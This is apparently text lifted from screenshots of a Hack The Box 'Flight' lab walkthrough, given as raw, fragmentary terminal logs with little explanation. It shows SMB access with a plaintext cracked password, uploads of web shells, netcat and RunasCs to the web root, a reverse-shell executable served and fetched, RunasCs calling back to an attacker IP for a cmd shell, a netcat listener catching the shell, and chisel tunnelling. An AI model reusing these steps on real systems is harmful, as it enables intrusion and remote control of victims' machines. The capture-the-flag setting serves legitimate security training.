 build                         client       example  go.sum   main.go   README
.md  share
chisel_1.9.1_windows_amd64  Dockerfile  go.mod   LICENSE  Makefile  server
test
┌──(kali㉿kali)-[~/HTB/windows/toolkit]
└─$ impacket-smbclient c.bum:'Tikkycoll_431012284'@flight.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# use web
# dir
*** Unknown syntax: dir
# ls
drw-rw-rw-          0  Tue Jan 16 17:17:01 2024 .
drw-rw-rw-          0  Tue Jan 16 17:17:01 2024 ..
drw-rw-rw-          0  Tue Jan 16 17:18:21 2024 flight.htb
drw-rw-rw-          0  Tue Jan 16 17:17:01 2024 school.flight.htb
# cd flight.htb
# ls
drw-rw-rw-          0  Tue Jan 16 17:18:21 2024 .
drw-rw-rw-          0  Tue Jan 16 17:18:21 2024 ..
-rw-rw-rw-    9006080  Tue Jan 16 16:50:25 2024 chisel_1.9.1_windows_amd64
drw-rw-rw-          0  Tue Jan 16 17:17:00 2024 css
drw-rw-rw-          0  Tue Jan 16 17:17:00 2024 images
-rw-rw-rw-       7069  Thu Sep 22 16:17:00 2022 index.html
drw-rw-rw-          0  Tue Jan 16 17:17:00 2024 js
-rw-rw-rw-      45272  Tue Jan 16 17:18:17 2024 nc64.exe
-rw-rw-rw-      94880  Tue Jan 16 17:18:21 2024 RunasCs.cs
-rw-rw-rw-         35  Tue Jan 16 17:18:12 2024 shell.php
# put RunasCs/RunasCs.cs
#
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.11/shutil.py", line 200, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.11/socketserver.py", line 834, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.10.11.187 - - [16/Jan/2024 10:21:18] "GET /aspx_shell.aspx HTTP/1.1" 200 -
10.10.11.187 - - [16/Jan/2024 10:21:25] "GET /chisel/chisel_1.9.1_windows_amd64 HTTP/1.1" 200
-
----------------------------------------
Exception occurred during processing of request from ('10.10.11.187', 50175)
Traceback (most recent call last):
File "/usr/lib/python3.11/socketserver.py", line 691, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.11/http/server.py", line 1310, in finish_request
self.RequestHandlerClass(request, client_address, self,
File "/usr/lib/python3.11/http/server.py", line 671, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.11/socketserver.py", line 755, in __init__
self.handle()
File "/usr/lib/python3.11/http/server.py", line 436, in handle
self.handle_one_request()
File "/usr/lib/python3.11/http/server.py", line 424, in handle_one_request
method()
File "/usr/lib/python3.11/http/server.py", line 678, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.11/http/server.py", line 877, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.11/shutil.py", line 200, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.11/socketserver.py", line 834, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
10.10.11.187 - - [16/Jan/2024 10:24:26] "GET /aspx_shell.aspx HTTP/1.1" 200 -
10.10.11.187 - - [16/Jan/2024 10:28:06] "GET /reverse-shell-x64.exe HTTP/1.1" 200 -
10.10.11.187 - - [16/Jan/2024 10:28:16] "GET /aspx_shell.aspx HTTP/1.1" 200 -
RunasCs.cs
Microsoft (R) Visual C# Compiler version 4.7.3190.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports langu
age versions up to C# 5, which is no longer the latest version. For compilers that support new
er versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
C:\xampp\htdocs\flight.htb>.\RunasCs.exe C.Bum Tikkycoll_431012284 -r 10.10.14.8:9999 cmd
.\RunasCs.exe C.Bum Tikkycoll_431012284 -r 10.10.14.8:9999 cmd
[*] Warning: The logon for user 'C.Bum' is limited. Use the flag combination --bypass-uac and
--logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-897d0$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4908 created in background.
ASPX Shell by LT
C:\xampp\htdocs\flight.htb>
kali@kali: ~ 46x22
2024/01/16 10:28:27 server: session#52: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
2024/01/16 10:28:29 server: session#53: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
2024/01/16 10:28:33 server: session#54: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
2024/01/16 10:28:39 server: session#55: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
2024/01/16 10:28:39 server: session#56: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
2024/01/16 10:28:41 server: session#57: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
2024/01/16 10:28:53 server: session#58: Client
version (1.9.1) differs from server version (
1.9.1-0kali1)
kali@kali: ~ 93x40
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50253
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\development>whoami
whoami
iis apppool\defaultapppool
C:\inetpub\development>
C:\inetpub\development>
C:\inetpub\development>
kali@kali: ~ 94x22
2024/01/16 14:28:26 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 2/unlimited)
2024/01/16 14:28:26 client: Retrying in 400ms...
2024/01/16 14:28:26 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 3/unlimited)
2024/01/16 14:28:26 client: Retrying in 800ms...
2024/01/16 14:28:28 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 4/unlimited)
2024/01/16 14:28:28 client: Retrying in 1.6s...
2024/01/16 14:28:29 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 5/unlimited)
2024/01/16 14:28:29 client: Retrying in 3.2s...
2024/01/16 14:28:33 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 6/unlimited)
2024/01/16 14:28:33 client: Retrying in 6.4s...
2024/01/16 14:28:40 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 7/unlimited)
2024/01/16 14:28:40 client: Retrying in 12.8s...
2024/01/16 14:28:53 client: Connection error: server: Server cannot listen on R:8000=>8000 (At
tempt: 8/unlimited)
2024/01/16 14:28:53 client: Retrying in 25.6s...
Execute
Drives:
C:
Working directory:
C:/ inetpub/ development/
Name
development
chisel.exe
Upload to this directory: